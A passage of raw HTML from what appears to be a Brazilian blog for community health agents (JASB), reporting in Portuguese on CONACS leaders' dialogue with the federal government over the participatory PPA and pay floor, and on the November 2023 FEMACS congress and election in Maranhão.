Endemias do país.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">A direção da CONACS terá uma agenda com a Secretaria Geral da Presidência da República, conforme informações acessadas pelo editorial JASB, tal agenda dará continuidade ao diálogo já estabelecido em momento anterior, quando estiveram em Brasília.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>A retomada dos diálogos</b>&nbsp;tem a finalidade de "fortalecer parcerias e buscar soluções para os desafios enfrentados pelos Agentes comunitários de Saúde e Agentes de Combate às Endemias em todo o país," conforme informações publicadas pela instituição.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Ainda, segundo as informações acessadas pelo JASB, parte da agenda dos atuais diretores da Confederação em Brasília é a discussão sobre a participação no Plano Plurianual (PPA) participativo.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Considera-se que a inclusão da&nbsp;</b></span><span style="font-family: helvetica;"><b>proposta</b> das duas categorias,&nbsp;</span><span style="font-family: helvetica;">no relatório final do PPA Participativo, represente algo de expressiva relevância para os agentes.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os diretores da Confederação estão buscando "acompanhar de perto o desdobramento dessa situação," visando garantir que as necessidades e demandas dos Agentes comunitários e de Combate às Endemias estejam representadas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Infelizmente, até o momento</b>, não há nenhuma evidência de que exista benefícios advindos&nbsp;da expressiva votação obtida pelo trabalho dos Agentes de Saúde (ACS e ACE) a nível nacional. Espera-se que o primeiro lugar da proposta que recebeu uma atenção especial dos agentes, de forma efetiva, receba o devido tratamento.&nbsp;</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">Sabemos que o PPA Participativo pode garantir a reserva orçamentária para o pagamento do Piso de 3 salários mínimos, conforme tramitação da PEC 18/2022, além das demais pautas que tramitam em Brasília e precisam da articulação&nbsp;do Governo Federal, diante da bancada governista do Congresso.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Em tese, estamos com tudo muito bem encaminhando</b>, faltando um posicionamento efetivo do Poder Executivo Federal. Se tal posicionamento ocorrer, poderemos ter por certa a aprovação das propostas, inclusive, num pequeno espaço de tempo. Como é de conhecimento geral, o interesse político torna possível o inimaginável.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Fonte:&nbsp; JASB - Jornal dos Agentes de Saúde do Brasil com&nbsp;</span><span style="font-family: helvetica;">informações da CONACS.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>VEJA TAMBÉM</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span></div><div><span style="font-family: helvetica;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><b><span style="font-weight: 400;"><span>+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span><span><a href="https://www.jasb.com.br/2023/08/Acs.html" target="_blank">Quantas visitas o ACS Urbano e Rural deve fazer</a>.&nbsp;</span></span></div><div style="font-family: helvetica;"><span style="font-family: helvetica;">+&nbsp;</span><a href="https://www.jasb.com.br/2023/10/ifa.html" target="_blank">Sindicatos avançam no pagamento do Incentivo dos ACS e ACE</a>.&nbsp;</div><div><span style="font-family: helvetica;">+&nbsp;<a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Cidades que já pagam o Incentivo Financeiro Adicional</a></span></div><div style="font-family: helvetica;"><span style="font-family: helvetica;">+&nbsp;</span><a href="https://www.jasb.com.br/2023/10/stf.html" target="_blank">STF favorece Agentes de Saúde no Pagamento do Incentivo</a>.&nbsp;</div><div><span style="font-family: helvetica;">+&nbsp;<a href="https://www.jasb.com.br/2023/03/IFA.html" target="_blank">Tribunal investiga cidades por não pagar Incentivos aos ACS e ACE</a>&nbsp;</span></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/06/6mil.html" target="_blank">ACS recebendo quase R$ 6 mil: confira o comprovante e veja</a>...</span></span></div></div><div><span style="font-family: helvetica;">-</span></div></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><b>Diretores da CONACS participam de&nbsp;</b></span><span style="font-family: helvetica;"><b>Congresso da&nbsp;</b></span><span style="font-family: helvetica;"><b>FEMACS</b>.</span></span></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><br /></span></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/Congresso.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkT1jcr0BKxAUf0bN_yZ-HW_Po6X_2A5z2V0AxLoiqk-Yszqxc0kGe660runAnNIRs6f7VUCsC9sccOfqs_SyrDC3afARHiqKHfHuI-ut885XimiMV3JGlcaZb0xy61Kiswd5J8L-JprMU3-y3hrBWvou9TCh2p12S3hYQaUjhQYMPb1Z6hvxmpfUBVYfM/w640-h352/M-14ARWeAA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="font-family: helvetica;">Atuais diretores da&nbsp;</span>CONACS participam de agenda no Maranhão.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Fotomontagem JASB<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/2673490677117076286">.</a></span></div><div class="separator" style="clear: both;"><span style="text-align: justify;"></span></div></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;27</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;">Atuais diretores da&nbsp;</span><span style="font-family: helvetica;">CONACS - Confederação Nacional dos Agentes Comunitários de Saúde participaram do&nbsp;</span><span style="font-family: helvetica;">VII</span><span style="font-family: helvetica;">&nbsp;Congresso da&nbsp;</span><span style="font-family: helvetica;">FEMACS.</span></div><div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><div><span style="font-family: helvetica;">Membros da atual direção da CONACS, no caso, a diretora presidente Ilda Angélica Correia&nbsp;e o diretor Expedito Bonfim participaram nos dias 22, 23 e 24 de novembro do VII&nbsp;</span><span style="font-family: helvetica;">Congresso da</span><span style="font-family: helvetica;">&nbsp;&nbsp;FEMACS - Federação Estadual dos Agentes Comunitários de Saúde do Maranhão.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>O Congresso deliberou</b> sobre as contas da instituição, eleição e posse da nova diretoria para o próximo quadriênio, além da busca pelo fortalecimento da instituição a nível&nbsp;</span><span style="font-family: helvetica;">municipal</span><span style="font-family: helvetica;">,&nbsp;</span><span style="font-family: helvetica;">estadual e federal.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Congresso.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgti81NH5PZmFBgq7qp6cCABSj9lUZcuALMoRcCsPcfjPQYT5begZek-WSXm_UC5SdvcoN4ndhSxDvlj-5qHKCF9NSmYZ3lcTiXB6aK5DU2OI1U_uydsf8Uirkk_ck67Zu6acI1E9uHUxV1caj0hfiSgf4U7G34GkNcaDGPzZrWg5ktrKVBY8i2NRkoZJXN/w640-h352/M-14ARTTW31.jpg" width="640" /></a></div><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Governador Carlos Brandão.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;">&nbsp;</span></span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução.</span><br /></div><div style="text-align: center;"><span style="font-family: helvetica; text-align: justify;"><br /></span></div><div><span style="font-family: helvetica;">Estiveram presente ao evento, conforme já foi noticiado pelo editorial do JASB: o Governador Carlos Brandão e o Secretário Estadual de Saúde Dr. Thiago, a presidente da Assembleia Legislativa deputada Iracema e o presidente da Frente Parlamentar Estadual em Defesa dos&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">Agentes Comunitários de Saúde e Agentes de Combate às Endemias,</span><span style="font-family: helvetica;">&nbsp;deputado Leonardo.&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>O governo trouxe uma fala</b>, informando sobre o encaminhamento das pautas já em andamento de governos anteriores e como encaminhamento institui&nbsp;um Grupo de Trabalho com a FEMACS, visando&nbsp; discutir novas propostas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Congresso.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW16XYob8IABp29uPOERuvJB9HDXongeXJWITEeKzYGNQwlPnSOulWH2pv5X4gvcxXQt8PsXuYTXFkX8uQt33AVTt5Wf-YnFQrLi7ool5Q9FKhSN8hwTMYmU60ei15J2cr52qfc_yHW-mz8hYP-hYfZT63Sa-pgkoCa7YtJUTlXlnfYwcCJUIlvcjGCUWH/w640-h352/M-14ARWeA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span><span style="font-family: helvetica; text-align: justify;">Secretário Estadual de Saúde Dr. Thiago</span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;">&nbsp;</span></span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução.</span></div><br /></div><div><span style="font-family: helvetica;">Houve o entendimento, por parte dos diretores da Confederação, de que é possível aproveitar a oportunidade para mediar os diálogos com o Ministério da Saúde.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Durante a abertura oficial aos diretores que representam a Confederação, foi feita uma fala, além da apresentação uma breve retrospectiva das lutas que demostram a força dos Agentes Comunitários e de Combate às Endemias, destacando-se a participação dos agentes do estado do Maranhão.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Congresso.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM5Nwb3j3mBhM8WUI7U8F7s1-wpUdQN9TzUS89F6pqD8pRKFceRnktEzK58HAPHDyHgG4UDQiWeWBY0fDuo89jmMB2VWsGuejzI31-wrCMqsvdrdC-2Q292q0T-Qz_M9bO77_oPJRm-bFm-s1TpvWI2qBFxxy_zq2qfbGnM5fQOsn0mPHfhXg1XIaGjyjV/w640-h352/M-14ARWe.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span><span style="font-family: helvetica; text-align: justify;">Ilda Angélica Correia, atual diretora presidente da CONACS.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;">&nbsp;</span></span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução.</span></div></div><div><br /></div><div><span style="font-family: helvetica;">Com a condução da plenária, os congressistas tiveram a oportunidade de escolher de forma democrática uma entre as 2 chapas, que concorriam ao pleito eleitoral.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">No dia 24, por fim, ocorreu a eleição, democraticamente com transparência, tendo a chapa 1, obtido a vitória. Ela, que teve como candidata a diretora presidente Shirlene Pires. Eleita que&nbsp; que já era diretora da FEMACS, além de diretora da CONACS.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Congresso.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm58Bn_UTBuTJbjlYuVxWyxtu9PZQfc-bfGw6j6T5lz7SLjm6WnQJGKQSYUpXI7xQbh90A3FJVHmG2jwMwfyDs_DKW43Tne2kyIfZ5fJMFk-ZqQBBLKNjOc8TrEGHcfLtyl73stl4H0wXkM20HVmMd-GuoibwKGgiX6rIKjxSB05l2LWPfNsn0_OP526ih/w640-h352/M-14ARWW31ADAAa.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">A eleição da nova diretoria da&nbsp;</span><span style="font-family: helvetica; text-align: justify;">FEMACS ocorreu tranquilamente</span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;">&nbsp;</span></span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução.</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Segundo informações acessadas pelo JASB, a chapa 1 recebeu a maioria dos votos. Potanto, Shirlene foi eleita e tomou posse, realizando o seu discurso. Confira mais informações na matéria abaixo.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div><span style="font-family: helvetica;">JASB - Jornal dos Agentes de Saúde do Brasil com informações compartilhada pela direção da CONACS.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
